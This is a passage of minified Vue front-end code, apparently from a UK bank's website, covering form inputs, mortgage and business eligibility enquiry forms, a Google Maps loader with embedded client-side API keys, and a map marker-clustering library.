),1)],10,JE)):ge("",!0)],2)}const Vf=gt(KE,[["render",ZE]]),QE={name:"pattern-input",props:{pattern:{type:String,default:"[0-9]*"}},methods:{onKeyPress:function(e){e.key.match(new RegExp(this.pattern))||e.preventDefault()}}},ex=["pattern"];function tx(e,t,n,i,r,s){return B(),W("input",{type:"text",pattern:n.pattern,onKeypress:t[0]||(t[0]=(...a)=>s.onKeyPress&&s.onKeyPress(...a))},null,40,ex)}const nx=gt(QE,[["render",tx]]),ix={name:"radio-button",props:{id:{type:String,default:ou},name:{type:String},type:{type:String,default:"radio"},value:{type:[String,Number,Boolean],required:!0},modelValue:{type:[String,Number,Boolean,Array]},checked:Boolean,disabled:Boolean,required:Boolean},computed:{computedType(){switch(this.type){case"checkbox":case"checkboxGroup":return"checkbox";default:return"radio"}},isChecked(){return this.type==="checkboxGroup"?Array.isArray(this.modelValue)&&this.modelValue.includes(this.value):this.modelValue===this.value||this.checked}},methods:{change(){this.type==="checkboxGroup"?Array.isArray(this.modelValue)?this.modelValue.includes(this.value)?this.$emit("update:modelValue",this.modelValue.filter(e=>e!==this.value)):this.$emit("update:modelValue",[...this.modelValue,this.value]):this.$emit("update:modelValue",[this.value]):this.$emit("update:modelValue",this.value)}}},rx=["type","id","name","value","checked","disabled","required"];function sx(e,t,n,i,r,s){return B(),W("label",null,[C("input",{type:s.computedType,id:n.id,name:n.name??n.id,value:n.value,checked:s.isChecked,disabled:n.disabled,required:n.required,onChange:t[0]||(t[0]=(...a)=>s.change&&s.change(...a))},null,40,rx),C("span",{class:"btn outline",tabindex:"0",onKeydown:[t[1]||(t[1]=qr(Tn((...a)=>s.change&&s.change(...a),["prevent"]),["space"])),t[2]||(t[2]=qr(Tn((...a)=>s.change&&s.change(...a),["prevent"]),["enter"]))]},[bt(e.$slots,"default")],32)])}const Ws=gt(ix,[["render",sx]]);let ic=!1;const ox="AIzaSyBHlA__NNaBjO4ysgk8Euh0dHLYmJ36axY",ax="AIzaSyB8bo6Cw_-YU_xln253OjuRNhV5H5K1Xco",lx={name:"google-map",emits:["loaded"],props:{zoom:{type:Number,default:9},latitude:{type:Number,required:!0},longitude:{type:Number,required:!0},marker:{type:Boolean},devMode:Boolean},data(){return{map:null,mapLoaded:!1}},mounted(){if(window.google?.maps&&(ic=!0),ic){this.initMap();return}window.initMap||(window.initMap=this.initMap),ic=!0,import(this.apiUrl)},computed:{key(){return this.devMode?ax:ox},apiUrl(){return`https://maps.googleapis.com/maps/api/js?key=${this.key}&callback=initMap`}},methods:{initMap(){this.mapLoaded=!0,this.map=new window.google.maps.Map(this.$refs.map,{center:{lat:Number(this.latitude),lng:Number(this.longitude)},zoom:Number(this.zoom)}),this.marker&&new window.google.maps.Marker({position:{lat:Number(this.latitude),lng:Number(this.longitude)},map:this.map}),this.$emit("loaded",this.map)}}},ux={class:"map",ref:"map"};function cx(e,t,n,i,r,s){return B(),W("div",ux,null,512)}const sy=gt(lx,[["render",cx]]),fx={components:{BudgetPlanner:ZS,Buoy:yw,DateCountdown:Cw,Feefo:Iw,FilterJourney:iE,FireNavigation:lE,Icon:Yi,LoadingIndicator:ry,OpeningTimes:AE,QuickModal:su,Revealer:$E,Tab:Ff,Tabs:Bf,NumberInput:Vf,PatternInput:nx,RadioButton:Ws,GoogleMap:sy,AreaMap:dt(()=>pt(()=>Promise.resolve().then(()=>CA),[])),AreaMapInfo:dt(()=>pt(()=>Promise.resolve().then(()=>RA),void 0)),BuyToLetEligibilityEnquiry:dt(()=>pt(()=>Promise.resolve().then(()=>oy),void 0)),CommercialEligibilityEnquiry:dt(()=>pt(()=>Promise.resolve().then(()=>ay),void 0)),ExpenseForm:dt(()=>pt(()=>import("./expense-forms-BahfhbIH.js").then(e=>e.E),__vite__mapDeps([0,1]))),ExpenseField:dt(()=>pt(()=>import("./expense-forms-BahfhbIH.js").then(e=>e.a),__vite__mapDeps([0,1]))),ExpenseTotal:dt(()=>pt(()=>import("./expense-forms-BahfhbIH.js").then(e=>e.b),__vite__mapDeps([0,1]))),FormSelectorController:dt(()=>pt(()=>import("./form-selectors-B-t6MzHQ.js").then(e=>e.a),[])),FormSelectors:dt(()=>pt(()=>import("./form-selectors-B-t6MzHQ.js").then(e=>e.F),[])),MortgageComparisonTable:dt(()=>pt(()=>Promise.resolve().then(()=>vk),void 0)),MortgageFilterSelector:dt(()=>pt(()=>Promise.resolve().then(()=>CO),void 0)),BrandCampaignCard:dt(()=>pt(()=>Promise.resolve().then(()=>OO),void 0)),CollectionTable:dt(()=>pt(()=>Promise.resolve().then(()=>IO),void 0)),DropperRows:dt(()=>pt(()=>Promise.resolve().then(()=>BO),void 0)),FeatureInfo:dt(()=>pt(()=>Promise.resolve().then(()=>UO),void 0)),OperatingArea:dt(()=>pt(()=>Promise.resolve().then(()=>nN),void 0)),HydrantPortal:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.H),[])),MortgageCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.M),[])),IntermediaryCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.I),[])),BusinessBankingCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.B),[])),FixedRateCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.F),[])),MortgageOverpaymentCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.a),[])),OverdraftCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.O),[])),RateChangeCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.R),[])),SavingsInterestCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.S),[])),TaxOnSavingsCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.T),[])),SavingsGoalCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.b),[])),SavingsNoticePenaltyCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.c),[])),CodeweaversBasic:dt(()=>pt(()=>Promise.resolve().then(()=>pN),void 0)),CodeweaversAdvanced:dt(()=>pt(()=>Promise.resolve().then(()=>SN),void 0))},data:()=>({Navbar:{activeDropdown:"",subNav:"",mobileMenu:!1,mobileNavbarIsFixed:!0,mobileNavbarWasFixed:!1,navbarLastScrollTop:0,navbarHeight:"",navbarIsFixed:!1,cardBuoyIsNudged:!1}}),mounted:function(){In.emit("appMounted"),In.on("modalOpen",this.closeNavDropdown),window.addEventListener("scroll",this.handleNavScroll)},destroyed:function(){window.removeEventListener("scroll",this.handleNavScroll)},methods:{selectNavDropdown:function(e){this.Navbar.activeDropdown=this.Navbar.activeDropdown==e?"":e,this.Navbar.subNav=e},closeNavDropdown:function(e){this.Navbar.activeDropdown!==""&&(this.Navbar.activeDropdown="",this.Navbar.subNav="")},navItemToggle:function(e){e=="mobileMenu"?(this.Navbar.mobileMenu=!this.Navbar.mobileMenu,this.Navbar.subNav=this.Navbar.mobileMenu?"subMenu":"",this.Navbar.activeDropdown!==""&&(this.Navbar.activeDropdown="",this.Navbar.subNav="")):this.Navbar.subNav=e},backStep:function(){var e=this.Navbar.subNav.substr(0,this.Navbar.subNav.lastIndexOf("-"));this.Navbar.subNav==this.Navbar.activeDropdown&&(this.Navbar.activeDropdown=""),this.navItemToggle(e)},setSecondaryNavbarHeight:function(){try{typeof this.$refs.navbarSecondary.clientHeight<"u"&&(this.Navbar.navbarHeight=this.$refs.navbarSecondary.clientHeight+"px")}catch{}},getBodyScrollTop:function(){var e=document.scrollingElement||document.documentElement;return e.scrollTop},handleNavScroll:function(){try{var e=this.getBodyScrollTop(),t=this.$refs.navbarSecondaryWrapper,n=20,i=document.body.scrollHeight-window.innerHeight-n;if(typeof t?.offsetTop<"u")var r=t.offsetTop;e>this.Navbar.navbarLastScrollTop?(this.unstickNavbar(),e>r&&this.unstickMobileNavbar()):(e>r?this.stickNavbar():this.unstickNavbar(),this.stickMobileNavbar()),e>=i&&this.stickMobileNavbar(),this.Navbar.navbarLastScrollTop=e}catch(s){console.log(s)}},unstickNavbar:function(){this.Navbar.navbarIsFixed&&(this.Navbar.navbarIsFixed=!1,this.Navbar.navbarHeight="auto")},unstickMobileNavbar:function(){this.Navbar.mobileNavbarIsFixed&&(this.Navbar.mobileNavbarIsFixed=!1,this.Navbar.mobileNavbarWasFixed=!0,this.Navbar.cardBuoyIsNudged=!1)},stickNavbar:function(){if(!this.Navbar.navbarIsFixed){var e=document.getElementById("navbarSecondary");this.Navbar.navbarHeight=e.clientHeight+"px",this.Navbar.navbarIsFixed=!0}},stickMobileNavbar:function(){this.Navbar.mobileNavbarIsFixed||(this.Navbar.mobileNavbarWasFixed=!1,this.Navbar.mobileNavbarIsFixed=!0,this.Navbar.cardBuoyIsNudged=!0)}},directives:{clickOutside:jS}};bl(fx).use(MS()).use(AS).use(PS).mount("#VueApp");const dx={name:"buy-to-let-eligibility-enquiry",components:{Icon:Yi,NumberInput:Vf,RadioButton:Ws},props:{name:{type:String,required:!0},role:String,email:{type:String,required:!0},mobile:String,image:String,location:{type:Boolean,default:!1},broker:Boolean},data(){return{valid:!1,completed:!1,contactMethod:"Email"}},methods:{prepPhone(e){return e.replace(/[^0-9]/g,"")},submit(e){e.preventDefault(),this.$refs.form.checkValidity();const t=new FormData(this.$refs.form);t.append("recipient",this.email),fetch("/contact/receiver",{method:"POST",body:t}).then(n=>n.json()).then(n=>{if(n.status!=="success")throw new Error(n.message);this.complete()}).catch(n=>{console.error(n)})},complete(){this.completed=!0,this.$emit("complete")}}},hx={class:"buy-to-let-eligibility-enquiry tablet"},px={class:"form"},gx={class:"fields"},mx={class:"field"},yx={class:"field"},vx={class:"radios group"},bx={class:"field"},_x=["required"],Sx={class:"field"},wx=["required"],Tx={class:"Form-field"},Cx=["value"],Ex=["disabled"],xx={key:0,class:"AlertBox"},Ax={class:"AlertBox-heading typeHeading-3"},kx={class:"card contact compact"},Ox={class:"image"},Nx=["src","alt"],Px={class:"content"},Mx={class:"title"},Rx={key:0,class:"role"},Lx={class:"detail-list"},Ix={key:0,class:"item mobile"},Dx=["href"],$x={key:1,class:"item email"},Fx=["href"];function Bx(e,t,n,i,r,s){const a=Rt("NumberInput"),u=Rt("RadioButton"),d=Rt("icon");return B(),W("div",hx,[C("div",px,[C("form",{ref:"form",onChange:t[2]||(t[2]=g=>r.valid=e.$refs.form.checkValidity()),onSubmit:t[3]||(t[3]=g=>s.submit(g))},[C("div",gx,[t[16]||(t[16]=hl('<div class="field"><label for="name" class="field">Name of applicant and / or trading name</label><input type="text" name="name" required class="Form-input" pattern="^[a-zA-Z\\-\\s&#39;.\\(\\)]+$"></div><div class="field"><label for="entity-type" class="field">Entity type</label><select name="entity-type" class="Form-input" required><option selected disabled value="">Select an entity type</option><option>Sole Trader</option><option>Partnership</option><option>Limited Liability Partnership</option><option>Trading Limited Company</option><option>Newly Incorporated Company</option></select></div><div class="field"><label for="purchase-type" class="field">Type of purchase</label><select name="purchase-type" class="Form-input" required><option>Purchasing a new property</option><option>Refinancing an existing property</option></select></div><div class="field"><label for="property-address" class="field">Property address</label><textarea name="property-address" class="Form-input" required></textarea></div><div class="field"><label for="borrow-amount" class="field required">How much would you like to borrow?</label><input type="text" name="borrow-amount" class="Form-input" required></div><div class="field"><label for="indicative-value" class="field required">Indicative Property Value</label><input type="text" name="indicative-value" class="Form-input" required></div><div class="field"><label for="rental-income" class="field required">Rental income in the last 12 months</label><input type="text" name="rental-income" class="Form-input" required></div>',7)),C("div",mx,[t[4]||(t[4]=C("label",{for:"number-of-properties",class:"field"},[De("How many Buy To Let/Holiday Let/Commercial properties do you own in personal or company names? "),C("br"),C("span",{class:"note"},"(Max. 20 permitted)")],-1)),Ne(a,{id:"number-of-properties",step:1,min:1,max:20})]),t[17]||(t[17]=C("div",{class:"field"},[C("label",{for:"additional-information",class:"field"},"Is there any additional information you would like to provide?"),C("textarea",{name:"additional-information",class:"Form-input"})],-1)),C("div",yx,[t[7]||(t[7]=C("label",{for:"contact-method",class:"field"},"How would you like us to contact you?",-1)),C("div",vx,[Ne(u,{name:"contact-method",value:"Email",modelValue:r.contactMethod,"onUpdate:modelValue":t[0]||(t[0]=g=>r.contactMethod=g)},{default:ut(()=>[...t[5]||(t[5]=[De("Email",-1)])]),_:1},8,["modelValue"]),Ne(u,{name:"contact-method",value:"Phone",modelValue:r.contactMethod,"onUpdate:modelValue":t[1]||(t[1]=g=>r.contactMethod=g)},{default:ut(()=>[...t[6]||(t[6]=[De("Phone",-1)])]),_:1},8,["modelValue"])])]),C("div",bx,[t[8]||(t[8]=C("label",{for:"email",class:"field"},"Email address",-1)),C("input",{type:"email",name:"email",class:"Form-input",required:r.contactMethod==="Email"},null,8,_x)]),C("div",Sx,[t[9]||(t[9]=C("label",{for:"phone",class:"field"},"Phone number",-1)),C("input",{type:"tel",name:"phone",class:"Form-input",required:r.contactMethod==="Phone"},null,8,wx)]),t[18]||(t[18]=C("div",{class:"field"},[C("label",{for:"discovery",class:"field"},"How did you hear about us?"),C("textarea",{name:"discovery",class:"Form-input"})],-1)),C("div",Tx,[t[10]||(t[10]=C("p",{class:"typeSmall mt++"},"We will only use the data entered above for the purpose of contacting you to discuss your enquiry. By sending us the message you agree that you are doing so at your own risk and that we may respond using the same means.",-1)),t[11]||(t[11]=C("div",{class:"typeSmall mb++"},[C("a",{href:"/privacy",target:"_blank"},"Full details of our Privacy Policy")],-1)),C("input",{type:"hidden",name:"broker",value:n.broker?"Yes":"No"},null,8,Cx),t[12]||(t[12]=C("input",{type:"hidden",name:"reason",value:"Commercial Eligibility Enquiry"},null,-1)),t[13]||(t[13]=C("input",{type:"hidden",name:"category",value:"BuyToLet"},null,-1)),C("button",{class:"btn full pointer",type:"submit",disabled:!r.valid||r.completed},"Send enquiry",8,Ex)]),r.completed?(B(),W("div",xx,[C("div",Ax,[Ne(d,{name:"info",inline:""}),t[14]||(t[14]=De(" Thank you for submitting an enquiry ",-1))]),t[15]||(t[15]=C("div",{class:"AlertBox-copy"},"Our Buy To Let Team will aim to get to you within 2 working days.",-1))])):ge("",!0)])],544)]),C("div",kx,[C("div",Ox,[n.image?(B(),W("img",{key:0,src:n.image,alt:e.heading},null,8,Nx)):ge("",!0),n.image?ge("",!0):(B(),Qt(d,{key:1,name:e.icon||"features/customer-service",class:"bubble"},null,8,["name"]))]),C("div",Px,[C("div",Mx,Te(n.name),1),n.role?(B(),W("div",Rx,Te(n.role),1)):ge("",!0),C("div",Lx,[n.mobile?(B(),W("div",Ix,[t[19]||(t[19]=C("span",{class:"label"},"Call:",-1)),C("a",{href:"tel:"+s.prepPhone(n.mobile)},Te(n.mobile),9,Dx)])):ge("",!0),n.email?(B(),W("div",$x,[t[20]||(t[20]=C("span",{class:"label"},"Email:",-1)),C("a",{href:"mailto:"+n.email},Te(n.email),9,Fx)])):ge("",!0)])])])])}const Vx=gt(dx,[["render",Bx]]),oy=Object.freeze(Object.defineProperty({__proto__:null,default:Vx},Symbol.toStringTag,{value:"Module"})),jx={name:"commercial-eligibility-enquiry",components:{Icon:Yi,RadioButton:Ws},props:{name:{type:String,required:!0},role:String,email:{type:String,required:!0},mobile:String,image:String,location:{type:Boolean,default:!1},region:String,broker:Boolean},data(){return{valid:!1,completed:!1,contactMethod:"Email"}},mounted(){console.log(this.broker)},methods:{prepPhone(e){return e.replace(/[^0-9]/g,"")},submit(e){e.preventDefault(),this.$refs.form.checkValidity();const t=new FormData(this.$refs.form);t.append("recipient",this.email),fetch("/contact/receiver",{method:"POST",body:t}).then(n=>n.json()).then(n=>{if(n.status!=="success")throw new Error(n.message);this.complete()}).catch(n=>{console.error(n)})},complete(){this.completed=!0,this.$emit("complete")}}},Hx={class:"commercial-eligibility-enquiry tablet"},qx={class:"form"},Ux={class:"fields"},Wx={key:0,class:"field"},zx={key:1,class:"field"},Kx={class:"radios group"},Gx=["value"],Yx={class:"field"},Xx={class:"radios group"},Jx={class:"field"},Zx=["required"],Qx={class:"field"},eA=["required"],tA={class:"Form-field"},nA=["value"],iA=["disabled"],rA={key:3,class:"AlertBox"},sA={class:"AlertBox-heading typeHeading-3"},oA={class:"card contact compact"},aA={class:"image"},lA=["src","alt"],uA={class:"content"},cA={class:"title"},fA={key:0,class:"role"},dA={class:"detail-list"},hA={key:0,class:"item mobile"},pA=["href"],gA={key:1,class:"item email"},mA=["href"];function yA(e,t,n,i,r,s){const a=Rt("RadioButton"),u=Rt("icon");return B(),W("div",Hx,[C("div",qx,[C("form",{ref:"form",onChange:t[2]||(t[2]=d=>r.valid=e.$refs.form.checkValidity()),onSubmit:t[3]||(t[3]=d=>s.submit(d))},[C("div",Ux,[t[18]||(t[18]=hl('<div class="field"><label for="name" class="field">Name of applicant and / or trading name</label><input type="text" name="name" required class="Form-input" pattern="^[a-zA-Z\\-\\s&#39;.\\(\\)]+$"></div><div class="field"><label for="purchase-type" class="field">Type of purchase</label><select name="purchase-type" class="Form-input" required><option>Purchasing a new property</option><option>Refinancing an existing property</option></select></div>',2)),n.location?(B(),W("div",Wx,[...t[4]||(t[4]=[C("label",{for:"location",class:"field"},"Where is the property located?",-1),C("select",{name:"location",class:"Form-input"},[C("option",{selected:"",disabled:"",required:"",value:""},"Select a location"),C("option",null,"The Midlands"),C("option",null,"South West England"),C("option",null,"South East England"),C("option",null,"Wales")],-1)])])):ge("",!0),t[19]||(t[19]=hl('<div class="field"><label for="sector" class="field">Which sector does the business operate in?</label><select name="sector" class="Form-input"><option selected disabled required value="">Select a sector</option><option>Hospitality</option><option>Food &amp; Drink</option><option>Healthcare</option><option>Professional Services</option></select></div><div class="field"><label for="borrowing" class="field">How much would you like to borrow?</label><select name="borrowing" class="Form-input" required><option>Less than £250k</option><option>£251-999k</option><option>Over £1m</option></select></div><div class="field"><label for="indicative-value" class="field required">Indicative Property Value (please include MV1 / MV3, if known)</label><input type="text" name="indicative-value" class="Form-input"></div><div class="field"><label for="EBITDA" class="field">EBITDA in last 12 months</label><input type="text" name="EBITDA" class="Form-input"></div><div class="field"><label for="additional-information" class="field">Is there any additional information you would like to provide?</label><textarea name="additional-information" class="Form-input"></textarea></div>',5)),n.broker===void 0?(B(),W("div",zx,[t[7]||(t[7]=C("label",{for:"broker",class:"field"},"Are you a broker?",-1)),C("div",Kx,[Ne(a,{name:"broker",value:"Yes",checked:!0},{default:ut(()=>[...t[5]||(t[5]=[De("Yes",-1)])]),_:1}),Ne(a,{name:"broker",value:"No"},{default:ut(()=>[...t[6]||(t[6]=[De("No",-1)])]),_:1})])])):(B(),W("input",{key:2,type:"hidden",name:"broker",value:n.broker?"Yes":"No"},null,8,Gx)),C("div",Yx,[t[10]||(t[10]=C("label",{for:"contact-method",class:"field"},"How would you like us to contact you?",-1)),C("div",Xx,[Ne(a,{name:"contact-method",value:"Email",modelValue:r.contactMethod,"onUpdate:modelValue":t[0]||(t[0]=d=>r.contactMethod=d)},{default:ut(()=>[...t[8]||(t[8]=[De("Email",-1)])]),_:1},8,["modelValue"]),Ne(a,{name:"contact-method",value:"Phone",modelValue:r.contactMethod,"onUpdate:modelValue":t[1]||(t[1]=d=>r.contactMethod=d)},{default:ut(()=>[...t[9]||(t[9]=[De("Phone",-1)])]),_:1},8,["modelValue"])])]),C("div",Jx,[t[11]||(t[11]=C("label",{for:"email",class:"field"},"Email address",-1)),C("input",{type:"email",name:"email",class:"Form-input",required:r.contactMethod==="Email"},null,8,Zx)]),C("div",Qx,[t[12]||(t[12]=C("label",{for:"phone",class:"field"},"Phone number",-1)),C("input",{type:"tel",name:"phone",class:"Form-input",required:r.contactMethod==="Phone"},null,8,eA)]),t[20]||(t[20]=C("div",{class:"field"},[C("label",{for:"discovery",class:"field"},"How did you hear about us?"),C("textarea",{name:"discovery",class:"Form-input"})],-1)),C("div",tA,[t[13]||(t[13]=C("p",{class:"typeSmall mt++"},"We will only use the data entered above for the purpose of contacting you to discuss your enquiry. By sending us the message you agree that you are doing so at your own risk and that we may respond using the same means.",-1)),t[14]||(t[14]=C("div",{class:"typeSmall mb++"},[C("a",{href:"/privacy",target:"_blank"},"Full details of our Privacy Policy")],-1)),t[15]||(t[15]=C("input",{type:"hidden",name:"reason",value:"Commercial Eligibility Enquiry"},null,-1)),C("input",{type:"hidden",name:"region",value:n.region},null,8,nA),C("button",{class:"btn full pointer",type:"submit",disabled:!r.valid||r.completed},"Send enquiry",8,iA)]),r.completed?(B(),W("div",rA,[C("div",sA,[Ne(u,{name:"info",inline:""}),t[16]||(t[16]=De(" Thank you for submitting an enquiry ",-1))]),t[17]||(t[17]=C("div",{class:"AlertBox-copy"},"Our Commercial Team will aim to get to you within 2 working days.",-1))])):ge("",!0)])],544)]),C("div",oA,[C("div",aA,[n.image?(B(),W("img",{key:0,src:n.image,alt:e.heading},null,8,lA)):ge("",!0),n.image?ge("",!0):(B(),Qt(u,{key:1,name:e.icon||"features/customer-service",class:"bubble"},null,8,["name"]))]),C("div",uA,[C("div",cA,Te(n.name),1),n.role?(B(),W("div",fA,Te(n.role),1)):ge("",!0),C("div",dA,[n.mobile?(B(),W("div",hA,[t[21]||(t[21]=C("span",{class:"label"},"Call:",-1)),C("a",{href:"tel:"+s.prepPhone(n.mobile)},Te(n.mobile),9,pA)])):ge("",!0),n.email?(B(),W("div",gA,[t[22]||(t[22]=C("span",{class:"label"},"Email:",-1)),C("a",{href:"mailto:"+n.email},Te(n.email),9,mA)])):ge("",!0)])])])])}const vA=gt(jx,[["render",yA]]),ay=Object.freeze(Object.defineProperty({__proto__:null,default:vA},Symbol.toStringTag,{value:"Module"}));function ve(e,t,n){this.extend(ve,google.maps.OverlayView),this.map_=e,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;var i=n||{};this.gridSize_=i.gridSize||60,this.minClusterSize_=i.minimumClusterSize||2,this.maxZoom_=i.maxZoom||null,this.styles_=i.styles||[],this.imagePath_=i.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=i.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,i.zoomOnClick!=null&&(this.zoomOnClick_=i.zoomOnClick),this.averageCenter_=!1,i.averageCenter!=null&&(this.averageCenter_=i.averageCenter),this.setupStyles_(),this.setMap(e),this.prevZoom_=this.map_.getZoom();var r=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var s=r.map_.getZoom();r.prevZoom_!=s&&(r.prevZoom_=s,r.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){r.redraw()}),t&&t.length&&this.addMarkers(t,!1)}ve.prototype.MARKER_CLUSTER_IMAGE_PATH_="http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/images/m";ve.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png";ve.prototype.extend=function(e,t){return(function(n){for(var i in n.prototype)this.prototype[i]=n.prototype[i];return this}).apply(e,[t])};ve.prototype.onAdd=function(){this.setReady_(!0)};ve.prototype.draw=function(){};ve.prototype.setupStyles_=function(){if(!this.styles_.length)for(var e=0,t;t=this.sizes[e];e++)this.styles_.push({url:this.imagePath_+(e+1)+"."+this.imageExtension_,height:t,width:t})};ve.prototype.fitMapToMarkers=function(){for(var e=this.getMarkers(),t=new google.maps.LatLngBounds,n=0,i;i=e[n];n++)t.extend(i.getPosition());this.map_.fitBounds(t)};ve.prototype.setStyles=function(e){this.styles_=e};ve.prototype.getStyles=function(){return this.styles_};ve.prototype.isZoomOnClick=function(){return this.zoomOnClick_};ve.prototype.isAverageCenter=function(){return this.averageCenter_};ve.prototype.getMarkers=function(){return this.markers_};ve.prototype.getTotalMarkers=function(){return this.markers_.length};ve.prototype.setMaxZoom=function(e){this.maxZoom_=e};ve.prototype.getMaxZoom=function(){return this.maxZoom_};ve.prototype.calculator_=function(e,t){for(var n=0,i=e.length,r=i;r!==0;)r=parseInt(r/10,10),n++;return n=Math.min(n,t),{text:i,index:n}};ve.prototype.setCalculator=function(e){this.calculator_=e};ve.prototype.getCalculator=function(){return this.calculator_};ve.prototype.addMarkers=function(e,t){for(var n=0,i;i=e[n];n++)this.pushMarkerTo_(i);t||this.redraw()};ve.prototype.pushMarkerTo_=function(e){if(e.isAdded=!1,e.draggable){var t=this;google.maps.event.addListener(e,"dragend",function(){e.isAdded=!1,t.repaint()})}this.markers_.push(e)};ve.prototype.addMarker=function(e,t){this.pushMarkerTo_(e),t||this.redraw()};ve.prototype.removeMarker_=function(e){var t=-1;if(this.markers_.indexOf)t=this.markers_.indexOf(e);else for(var n=0,i;i=this.markers_[n];n++)if(i==e){t=n;break}return t==-1?!1:(e.setMap(null),this.markers_.splice(t,1),!0)};ve.prototype.removeMarker=function(e,t){var n=this.removeMarker_(e);return!t&&n?(this.resetViewport(),this.redraw(),!0):!1};ve.prototype.removeMarkers=function(e,t){for(var n=!1,i=0,r;r=e[i];i++){var s=this.removeMarker_(r);n=n||s}if(!t&&n)return this.resetViewport(),this.redraw(),!0};ve.prototype.setReady_=function(e){this.ready_||(this.ready_=e,this.createClusters_())};ve.prototype.getTotalClusters=function(){return this.clusters_.length};ve.prototype.getMap=function(){return this.map_};ve.prototype.setMap=function(e){this.map_=e};ve.prototype.getGridSize=function(){return this.gridSize_};ve.prototype.setGridSize=function(e){this.gridSize_=e};ve.prototype.getMinClusterSize=function(){return this.minClusterSize_};ve.prototype.setMinClusterSize=function(e){this.minClusterSize_=e};ve.prototype.getExtendedBounds=function(e){var t=this.getProjection(),n=new google.maps.LatLng(e.getNorthEast().lat(),e.getNorthEast().lng()),i=new google.maps.LatLng(e.getSouthWest().lat(),e.getSouthWest().lng()),r=t.fromLatLngToDivPixel(n);r.x+=this.gridSize_,r.y-=this.gridSize_;var s=t.fromLatLngToDivPixel(i);s.x-=this.gridSize_,s.y+=this.gridSize_;var a=t.fromDivPixelToLatLng(r),u=t.fromDivPixelToLatLng(s);return e.extend(a),e.extend(u),e};ve.prototype.isMarkerInBounds_=function(e,t){return t.contains(e.getPosition())};ve.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]};ve.prototype.resetViewport=function(e){for(var t=0,n;n=this.clusters_[t];t++)n.remove();for(var t=0,i;i=this.markers_[t];t++)i.isAdded=!1,e&&i.setMap(null);this.clusters_=[]};ve.prototype.repaint=function(){var e=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var t=0,n;n=e[t];t++)n.remove()},0)};ve.prototype.redraw=function(){this.createClusters_()};ve.prototype.distanceBetweenPoints_=function(e,t){if(!e||!t)return 0;var n=6371,i=(t.lat()-e.lat())*Math.PI/180,r=(t.lng()-e.lng())*Math.PI/180,s=Math.sin(i/2)*Math.sin(i/2)+Math.cos(e.lat()*Math.PI/180)*Math.cos(t.lat()*Math.PI/180)*Math.sin(r/2)*Math.sin(r/2),a=2*Math.atan2(Math.sqrt(s),Math.sqrt(1-s)),u=n*a;return u};ve.prototype.addToClosestCluster_=function(e){var t=4e4,n=null;e.getPosition();for(var i=0,r;r=this.clusters_[i];i++){var s=r.getCenter();if(s){var a=this.distanceBetweenPoints_(s,e.getPosition());a<t&&(t=a,n=r)}}if(n&&n.isMarkerInClusterBounds(e))n.addMarker(e);else{var r=new en(this);r.addMarker(e),this.clusters_.push(r)}};ve.prototype.createClusters_=function(){if(this.ready_)for(var e=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),t=this.getExtendedBounds(e),n=0,i;i=this.markers_[n];n++)!i.isAdded&&this.isMarkerInBounds_(i,t)&&this.addToClosestCluster_(i)};function en(e){this.markerClusterer_=e,this.map_=e.getMap(),this.gridSize_=e.getGridSize(),this.minClusterSize_=e.getMinClusterSize(),this.averageCenter_=e.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new Gt(this,e.getStyles(),e.getGridSize())}en.prototype.isMarkerAlreadyAdded=function(e){if(this.markers_.indexOf)return this.markers_.indexOf(e)!=-1;for(var t=0,n;n=this.markers_[t];t++)if(n==e)return!0;return!1};en.prototype.addMarker=function(e){if(this.isMarkerAlreadyAdded(e))return!1;if(!this.center_)this.center_=e.getPosition(),this.calculateBounds_();else if(this.averageCenter_){var t=this.markers_.length+1,n=(this.center_.lat()*(t-1)+e.getPosition().lat())/t,i=(this.center_.lng()*(t-1)+e.getPosition().lng())/t;this.center_=new google.maps.LatLng(n,i),this.calculateBounds_()}e.isAdded=!0,this.markers_.push(e);var r=this.markers_.length;if(r<this.minClusterSize_&&e.getMap()!=this.map_&&e.setMap(this.map_),r==this.minClusterSize_)for(var s=0;s<r;s++)this.markers_[s].setMap(null);return r>=this.minClusterSize_&&e.setMap(null),this.updateIcon(),!0};en.prototype.getMarkerClusterer=function(){return this.markerClusterer_};en.prototype.getBounds=function(){for(var e=new google.maps.LatLngBounds(this.center_,this.center_),t=this.getMarkers(),n=0,i;i=t[n];n++)e.extend(i.getPosition());return e};en.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_};en.prototype.getSize=function(){return this.markers_.length};en.prototype.getMarkers=function(){return this.markers_};en.prototype.getCenter=function(){return this.center_};en.prototype.calculateBounds_=function(){var e=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(e)};en.prototype.isMarkerInClusterBounds=function(e){return this.bounds_.contains(e.getPosition())};en.prototype.getMap=function(){return this.map_};en.prototype.updateIcon=function(){var e=this.map_.getZoom(),t=this.markerClusterer_.getMaxZoom();if(t&&e>t){for(var 